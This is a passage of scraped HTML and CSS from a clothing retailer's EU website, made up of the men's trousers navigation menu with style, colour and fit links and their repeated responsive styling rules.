<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9567113670 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9567113670 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9567113670 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9567113670 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/"
       class="navigationLink-9567113670 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all trousers
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3171120273 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3171120273 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3171120273 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3171120273 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/new-mens-pants/new/"
       class="navigationLink-3171120273 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        New trousers
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-1810784048 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-1810784048 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-1810784048 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-1810784048 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-1810784048) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-1810784048 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1514475815 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1514475815 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1514475815 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1514475815 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/"
       class="navigationLink-1514475815 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all trousers
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8762300058 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8762300058 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8762300058 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8762300058 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/chinos/"
       class="navigationLink-8762300058 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Chinos
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8036411077 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8036411077 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8036411077 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8036411077 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/?prefn1=webFabric&amp;prefv1=linen"
       class="navigationLink-8036411077 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Linen Trousers
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4677394782 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4677394782 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4677394782 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4677394782 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/casual-trousers/"
       class="navigationLink-4677394782 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Casual Trousers
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1844171337 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1844171337 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1844171337 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1844171337 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/smart-trousers/"
       class="navigationLink-1844171337 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smart Trousers
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1796022386 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1796022386 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1796022386 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1796022386 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shorts/"
       class="navigationLink-1796022386 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Shorts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7121195845 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7121195845 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7121195845 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7121195845 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/trousers/"
       class="navigationLink-7121195845 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Suit Trousers
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7921715229 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7921715229 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7921715229 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7921715229 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/new-mens-pants/new/"
       class="navigationLink-7921715229 
       capitalize d-none mps-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        New Trousers
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9056001960 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9056001960 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9056001960 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9056001960 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-trousers/"
       class="navigationLink-9056001960 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Trousers
    </a>



</div></div>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3733628020 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3733628020 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3733628020 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3733628020 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3733628020) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-3733628020 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4068193168 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4068193168 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4068193168 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4068193168 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/"
       class="navigationLink-4068193168 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Trousers
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9785555355 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9785555355 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9785555355 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9785555355 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-9785555355 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Trousers
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4492422356 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4492422356 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4492422356 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4492422356 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/?prefn1=webColour&amp;prefv1=GREY"
       class="navigationLink-4492422356 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grey Trousers
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9189264416 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9189264416 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9189264416 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9189264416 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-9189264416 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Trousers
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3445862150 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3445862150 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3445862150 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3445862150 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/?prefn1=webColour&amp;prefv1=NEUTRAL"
       class="navigationLink-3445862150 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Taupe Trousers
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8455875770 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8455875770 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8455875770 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8455875770 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-trousers/"
       class="navigationLink-8455875770 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Trousers
    </a>



</div></div>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-6034842358 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-6034842358 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-6034842358 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-6034842358 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-6034842358) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-6034842358 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fit
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9224383134 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9224383134 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9224383134 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9224383134 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/"
       class="navigationLink-9224383134 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Trousers
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8373460916 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8373460916 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8373460916 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8373460916 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/?prefn1=vfit&amp;prefv1=Classic fit"
       class="navigationLink-8373460916 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit Trousers
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9184164738 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9184164738 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9184164738 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9184164738 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/?prefn1=vfit&amp;prefv1=Slim fit"
       class="navigationLink-9184164738 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit Trousers
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3836941538 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3836941538 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3836941538 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3836941538 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/?prefn1=vfit&amp;prefv1=Extra slim fit"
       class="navigationLink-3836941538 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Extra Slim Fit Trousers
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9942116241 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9942116241 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9942116241 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9942116241 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-our-trousers.html"
       class="navigationLink-9942116241 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Our Trousers
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6619520184 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6619520184 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6619520184 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6619520184 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-trousers/"
       class="navigationLink-6619520184 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5702925799 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5702925799 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5702925799 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5702925799 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-trousers/"
       class="navigationLink-5702925799 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-red1 
       ls-red1
       ">
        Sale Trousers
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2103940714 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2103940714 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2103940714 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2103940714 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-trousers/"
       class="navigationLink-2103940714 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Trousers
    </a>



</div></div>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-6341195644 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-6341195644, .column2-6341195644 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-6341195644 {
        box-shadow: none;
        
    }
    
    .column2-6341195644 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-6341195644 .d-flex.align-items-flex-center:has(img) > div {
